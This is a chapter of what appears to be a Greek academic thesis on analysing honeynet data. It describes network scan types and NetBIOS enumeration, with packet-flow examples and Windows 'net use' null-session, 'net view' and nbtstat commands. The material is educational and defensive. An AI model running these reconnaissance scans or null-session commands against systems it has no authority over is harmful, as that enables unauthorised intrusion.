*Κεφάλαιο 3*



*Ανάλυση Honeynet δεδομένων*

# **Ανάλυση Honeynet Δεδομένων**

Στο κεφάλαιο 2 είδαμε πως με το **honeynet** μπορούμε να συλλέξουμε πληροφορίες σχετικά με όλη την δικτυακή κίνηση από και προς αυτό . Για να βγουν κάποια χρήσιμα συμπεράσματα σχετικά , με τις απειλές που υπάρχουν στο διαδίκτυο και πώς να προστατευθούμε από αυτές, θα πρέπει να γίνουν αναλύσεις πάνω στα στοιχεία που συλλέγουμε. Οι ανακαλύψεις μας θα μας βοηθήσουν να μάθουμε τις τεχνικές και τις μεθόδους των επιτιθεμένων και να προετοιμαστούμε για να τις αντιμετωπίσουμε. Η ανάλυση των δεδομένων είναι μία σύνθετη διαδικασία που απαιτεί αρκετή γνώση και εμπειρία για να βγουν χρήσιμα συμπεράσματα. Σε αυτό το κεφάλαιο θα παρουσιάσουμε τεχνικές σάρωσης (scan) και περιπτώσεις επιθέσεων που έχουν πραγματοποιηθεί στο Ελληνικό **Honeynet**. Οι περιπτώσεις αυτές θα αξιοποιηθούν και σαν παραδείγματα για την χρήση των κυριοτέρων από τα εργαλεία που χρησιμοποιεί ο αναλυτής για να πραγματοποιήσει την ανάλυση του.

#### **Περιπτώσεις Scan – portscans**

Οι ποιο συνηθισμένες δραστηριότητες που παρατηρούμε σε ένα **honeynet** είναι το scan. Scan είναι μια τακτική που χρησιμοποιούν οι επιτιθέμενοι για τον εντοπισμό συστημάτων "θύματα". Εκτός από το να εντοπισθεί η ύπαρξη ή όχι των συστημάτων μπορεί να προσδιοριστεί τι λειτουργικό χρησιμοποιούν, ποιες υπηρεσίες τρέχουν (ανάλογα με τις πόρτες που είναι ανοιχτές) και ποιες από αυτές μπορούν να παραβιαστούν από τους επιτιθέμενους. Το scan επιτυγχάνεται με διάφορες μεθόδους κατά τις οποίες στέλνονται κάποια TCP/IP πακέτα, διαφόρων πρωτοκόλλων, προς κάποια συστήματα και ανάλογα με τις απαντήσεις που επιστρέφουν ή δεν επιστρέφουν αυτά τα συστήματα, βγαίνουν τα συμπεράσματα που αναφέραμε.

Οι τύποι Scan που θα παρουσιάσουμε σε αυτό το κεφάλαιο είναι:

· Ping Sweeps

Είναι ένας τύπος scan, με τον οποίο μπορούμε να ελέγξουμε αν υπάρχει κάποιο μηχάνημα με δεδομένη IP και ακόμα περισσότερο , να αποκαλύψουμε την τοπολογία ολόκληρου δικτύου.

· OS Detection

Αυτός ο τύπος scan, αποκαλύπτει το λειτουργία σύστημα που χρησιμοποιεί το σύστημα στόχος .

· Port Scan

Ο τύπος αυτός του scan ψάχνει για ανοιχτές πόρτες TCP ή UDP, δηλαδή τις παρεχόμενες από το θύμα υπηρεσίες .

· Scan For Vulnerabilities

Αφού εντοπίσουν οι επιτιθέμενοι τις υπηρεσίες που τρέχουν, με αυτά τα scans εξετάζουν αν αυτές έχουν κάποιο vulnerability (σημείο ευπάθειας ).

· Firewalking

Είναι η μέθοδος για συλλογή πληροφοριών σχετικά με τις ρυθμίσεις του firewall που προστατεύει κάποιο δίκτυο .

# ➢ **Ping Sweeps**

Ο τύπος αυτού του scan χρησιμοποιείται , όπως είπαμε για να ελέγξουμε αν υπάρχει ένα μηχάνημα με συγκεκριμένη IP διεύθυνση. Η πιο απλή, και χαρακτηριστική μέθοδος είναι η μέθοδος των ICMP sweeps ή ICMP scans.

# *ICMP scans.*

Ας δούμε μέσα από ένα απλό παράδειγμα , πώς μπορεί ο επιτιθέμενος να συλλέξει πληροφορίες με την μέθοδο ICMP sweeps (ICMP ECHO request) , η οποία είναι πολύ διαδεδομένη και χρησιμοποιείται συχνά από **worms**.

Στην εικόνα παρατηρούμε ότι ο επιτιθέμενος στέλνει icmp πακέτα σε διαδοχικές ip's κάποιου δικτύου και από τις απαντήσεις που επιστρέφουν μπορεί να εντοπίσει τα μηχανήματα που υπάρχουν σε αυτό το δίκτυο. Συγκεκριμένα, στην γραμμή 1 της εικόνας 3-1 ο επιτιθέμενος στέλνει ένα icmp echo request πακέτο και λαμβάνει, στην γραμμή 2, ένα icmp replay πακέτο. Αρά υπάρχει ένα ενεργό μηχάνημα σε αυτή την IP. Στην συνέχεια βλέπουμε ότι συνεχίζει να στέλνει icmp echo request πακέτα σε άλλες 13 διαδοχικές ip's ακόμα . Και δεν σταματάει εδώ, το scan συνεχίζεται για όλες τις πιθανές ip's που μπορεί να έχει το υποδίκτυο αυτό (.1 - .255). Όσα reply

πακέτα θα λάβει, τόσα θα είναι και τα ενεργά μηχανήματα. Έτσι ο επιτιθέμενος θα αποκτήσει μια εικόνα του δικτύου .



#### **Εικόνα 3-1**

#### *TCP Sweeps*

Η μέθοδος του ICMP sweeps , είναι χαρακτηριστική, αλλά όχι η μοναδική μέθοδος Ping Sweeps. Μια άλλη μέθοδος για να αναγνωρίσουμε μηχανήματα είναι αυτή κατά την οποία στέλνονται TCP SYN ή TCP ACK πακέτα σε χαρακτηριστικές πόρτες (συνήθως 21, 22, 23, 25, 80) και ελέγχονται οι απαντήσεις. Από αυτές τις απαντήσεις, μπορούμε να μάθουμε ποια μηχανήματα είναι ενεργά και μάλιστα, ποιες υπηρεσίες τρέχουν πάνω σ' αυτά.

#### ➢ **OS Detection scan**

Με διάφορες μεθόδους μπορούμε να αποκαλύψουμε το λειτουργικό σύστημα ενός απομακρυσμένου μηχανήματος.

#### *Banner Grabbing*

Η πιο απλή σχετικά μέθοδος για να καταλάβουμε τι λειτουργικό σύστημα έχει το μηχάνημα που κάνουμε scan είναι η μέθοδος Banner Grabbing. Η μέθοδος αυτή εκμεταλλεύεται το γεγονός ότι πολές υπηρεσίες εμφανίζουν κάποιους banners όταν κάποιος συνδεθεί με αυτές, οι οποίες περιέχουν πληροφορίες για το λειτουργικό.

Ας πάρουμε ένα παράδειγμα της υπηρεσίας telnet (port 23).

Trying 192.168.0.140... Connected to 192.168.0.140 (192.168.0.140). Escape character is '^]'. Welcome to Microsoft Telnet Service

# **Πίνακας 3-1**

Παρατηρώντας την τελευταία γραμμή του banner στον πίνακα 3-1, εύκολα μπορούμε να καταλάβουμε ότι το συνδεθήκαμε με ένα μηχάνημα που τρέχει windows.

#### *ICMP και OS Detection scan*

Υπάρχουν βέβαια πιο περίπλοκες μέθοδοι από το Banner Grabbing όπως το ICMP scan. Το ICMP scan, εκτός από Ping Sweep, μπορεί να χρησιμοποιηθεί και σαν OS Detection scan, δηλαδή για να εντοπίσει ο επιτιθέμενος το λειτουργικό σύστημα του μηχανήματος που του απαντάει στην icmp αίτηση του επιτιθέμενου. Στον παρακάτω πίνακα που βρήκαμε στο βιβλίο του **Honeynet Project** (know your enemy  $2<sup>nd</sup>$  edition http://www.honeynet.org/book/index.html), μπορούμε να



διακρίνουμε μερικές λεπτομέρειες σε ένα icmp πακέτο οι οποίες μπορούν να προσδιορίσουν το λειτουργικό σύστημα που παρήγαγε το πακέτο αυτό.

#### ➢ **Port Scan**

 Με αυτόν τον τύπο scan , ψάχνουμε ανοιχτές πόρτες με υπηρεσίες που τρέχουν. Υπάρχουν κάποιες κατηγορίες αυτού του τύπου scan όπως το TCP SYN scan, SYN-ACK Scan, ACK scan.

#### *TCP SYN Scan.*

Χρησιμοποιείται κυρίως για scan τύπου port scan αλλά και όχι μόνο. Όπως είδαμε νωρίτερα σε αυτό το κεφάλαιο, μπορεί να χρησιμοποιηθεί και για OS Detection scan και για άλλου τύπου scans.

*Syn scan.*

Η τεχνική Syn Scan χρησιμοποιείται δύο μεθόδους port scan:

· Την μέθοδο Open Scan, που είναι και η ποιο διαδεδομένη

· και την μέθοδο Half Open Scan

Στη πρώτη μέθοδο, **Open Scan**, η φιλοσοφία είναι απλή, για να εντοπίσουμε αν μια πόρτα είναι ανοιχτή, αρκεί να συνδεθούμε με αυτή την πόρτα με την διαδικασία του 3-way-handshake. Αν επιτύχει η σύνδεση η πόρτα είναι ανοιχτή , δηλαδή ακούει κάποια εφαρμογή σε αυτή την πόρτα, αλλιώς, αν δεν πετύχει η σύνδεση, η πόρτα είναι κλειστή.

Ανοιχτή πόρτα στον server:

**client -> SYN server -> SYN|ACK client -> ACK**

Κλειστή πόρτα του server :

**client -> SYN server -> RST|ACK client -> RST**

Αυτή η μέθοδος είναι αρκετά αξιόπιστη αλλά είναι και πολύ εύκολα ανιχνεύσιμη.

Η μέθοδος **Half Open Scan** , δεν είναι κάτι τελείως διαφορετικό, δουλεύει όπως και η **Open Scan** μέθοδος , αλλά δεν χρειάζεται να ολοκληρωθεί η διαδικασία του 3-way-handshake, αλλά και με την μισή διαδικασία μπορεί να βγει το επιθυμητό αποτέλεσμα. Αυτό έχει σαν συνέπεια να μην καταγράφεται η προσπάθεια σύνδεσης, στα logs της μηχανής που έγινε το scan. Η διαδικασία έχει ως εξής , στέλνεται ένα SYN πακέτο προς τον server , αν ο server απαντήσει SYN|ACK, τότε η πόρτα καταλαβαίνουμε ότι η πόρτα είναι ανοιχτή και δεν χρειάζεται να συνεχιστεί η διαδικασία του 3-way-handshake και ο client την διακόπτεί με RST. Αν η πόρτα είναι κλειστή, στη SYN αίτηση που γίνεται στο server επιστρέφει απάντηση RST|ACK.

Ανοιχτή πόρτα στον server:

# **client -> SYN server -> SYN|ACK client -> RST**

Κλειστή πόρτα του server :

# **client -> SYN server -> RST|ACK**

*SYN-ACK Scan.*

Με αυτή την μέθοδο υλοποιείται, εσκεμμένα, λανθασμένα η διαδικασία του 3-way-handshake μεταξύ δύο hosts. Πώς αποκαλύπτεται η κατάσταση μίας πόρτας ; Αν η πόρτα είναι κλειστή τότε :

Όταν ο server λάβει ένα SYN-ACK πακέτο χωρίς να έχει στείλει προηγουμένως SYN, καταλαβαίνει ότι είναι λάθος και στέλνει RST.

# **client -> SYN|ACK server -> RST**

Όταν η πόρτα είναι ανοιχτή ο server αγνοεί το πακέτο και δεν στέλνει απάντηση.

# **client -> SYN|ACK**

**server -> -**

Όπως βλέπουμε στην παρακάτω εικόνα 3-2



**Εικόνα 3-2 – SYN | ACK scan**

*ACK Scan.*

Με αυτή την μέθοδο στέλνονται ACK πακέτα και στην συνέχεια μελετούνται τα TTL και WIN πεδία των RST πακέτων που απαντάει ο στόχος.

Η μέθοδος αυτή στηρίζεται σε ελαττωματικές εκδόσεις κάποιων παλιών λειτουργικών συστημάτων και την συναντάμε σπάνια

#### ➢ **Scan για Vulnerabilities**

Αφού εντοπιστούν οι υπηρεσίες που τρέχουν σε ένα σύστημα , με αυτό το είδος scan εξετάζεται αν αυτές οι υπηρεσίες έχουν κάποια αδύναμα σημεία (Vulnerabilities) τα οποία να μπορεί να εκμεταλλευτεί ο επιτιθέμενος κατά αυτού του συστήματος.

Αυτά τα scans κάνουν τεστ στο σύστημα στόχο και συνήθως εκτελούν κάποιο **exploit** του **vulnerability** που βρίσκουν στο σύστημα στόχο . (Παράδειγμα exploit βρίσκουμε : http://www.securiteam.com/exploits/5YP0D003FQ.html )

#### ➢ **Firewalking**

Το Firewalking είναι ένα είδος Scan το οποίο χρησιμοποιείται για την συλλογή πληροφοριών που αφορούν ένα απομακρυσμένο δίκτυο, το οποίο προστατεύεται από ένα Firewall. Η τεχνική αυτή είναι παρόμοια με την λειτουργία του traceroute και στέλνοντας πακέτα διαφορετικών πρωτοκόλλων σε ένα δίκτυο, μπορεί να καθορίσει ποιες πόρτες είναι ανοιχτές ή κλειστές σε ένα firewall, ποια είδη πακέτων (όσο αναφορά το πρωτόκολλο) επιτρέπει ένα firewall να περνάνε καθώς επίσης και ποιοι hosts υπάρχουν πίσω από το firewall.

Περισσότερες πληροφορίες για scan, μπορούμε να βρούμε στην πτυχιακή εργασία του Γιάννη Παπαπάνου, που πραγματοποιήθηκε στο **Internet Systematics Lab** του **Εθνικού Ερευνητικού Κέντρου «Δημόκριτος»,** Απρίλιος 2003, με θέμα Δικτυακές επιθέσεις – επιπτώσεις και τρόποι ανίχνευσης τους, στο "κεφάλαιο 1 – Scanners και Scan".

# *Περιπτώσεις Scan*

Στη συνέχεια θα παρουσιάσουμε παραδείγματα από το **Honeynet** και πως φαίνονται μέσα από τα tools που χρησιμοποιούμε.

# **NetBios Scan.**

Ένα συνηθισμένο scan που συναντάτε αρκετά είναι το scan για netbios. Στα windows NT /2000, είναι διαδεδομένη η ιδιότητα να προσφέρουν σε κάποιον απομακρυσμένο υπολογιστή, πολύτιμες πληροφορίες για το σύστημά μέσω CIFS/SMB (Common Internet File System/Server Message Block) και NetBIOS, το οποίο είναι βασικά το Applications Programming Interface στα δίκτυα της **Microsoft** 

Τα CIFS/SMB και NetBIOS παρέχουν APIs (Application Programing Interfaces), τα οποία επιστρέφουν πλούσιες πληροφορίες για το μηχάνημα μέσω της TCP port 139, ακόμα και σε μη εξουσιοδοτημένους χρήστες. Μία μέθοδος για απομακρυσμένη πρόσβαση στα APIs των NT/2000 είναι η "null session" και απαιτεί να είναι ανοιχτή (να ακούει) η πόρτα 139.

Windows εντολή :

net use \\192.168.0.10\IPC\$ ""/u:""

Με αυτή την σύνταξη, συνδεόμαστε στις κρυφές διεργασίες επικοινωνίας "share" (IPC\$) της IP 192.168.0.10 σαν τμήμα του χρήστη anonymous (/u: ") με κενό password ("). Αν πετύχει η διαδικασία, ανοίγει ένα κανάλι επικοινωνίας και μπορεί ο επιτιθέμενος να πάρει όσες πληροφορίες παρέχονται για το σύστημά στόχο, όπως τους users τα groups τα κοινόχρηστα αρχεία , πληροφορίες δικτύου και άλλα.

#### **Aπαρίθμηση πόρων δικτύου για windows ΝΤ/ 2000**

Αυτό το είδος scann απαρίθμησης πόρων δικτύου (Network Resource Enumeration) επιτυγχάνεται με διάφορα command line εργαλεία όπως:

την εντολή **net view** , που μας εμφανίζει τα domains (πίνακας 3-2 )

c:\> net view /domain Domain ---------------------------------------------------------------- **CORLEONE** BRAZIL

#### **Πίνακας 3-2**

αλλά και τα μηχανήματα του domain (Πίνακας 3-3)

c:\> net view /domain:brazil

Server Name Remark ---------------------------------------------------------------

\\VITO Helo \\MICHAEL nothing else

#### **Πίνακας 3-3**

Ακόμα και τους κοινόχρηστους πόρους, φακέλους , εκτυπωτές , από απομακρυσμένα συστήματα , με την εντολή που φαίνεται στον πίνακα 3-4



#### **Πίνακας 3-4**

To **nbtstat**, το οποίο καλεί τον NetBIOS πίνακα ονομάτων από το απομακρυσμένο σύστημα , και επιστρέφει αποτέλεσμα με την μορφή που βλέπουμε στην εικόνα 3-3





Παρακάτω στον Πίνακα 3-5 μπορούμε να δούμε τους πιο συνηθισμένους κωδικούς NetBIOS υπηρεσιών.



# **Πίνακας 3-5**

Ας πάρουμε ένα παράδειγμα από δεδομένα πού μπορούμε να πάρουμε με την χρήση του **nbtstat** στην εικόνα 3-4.

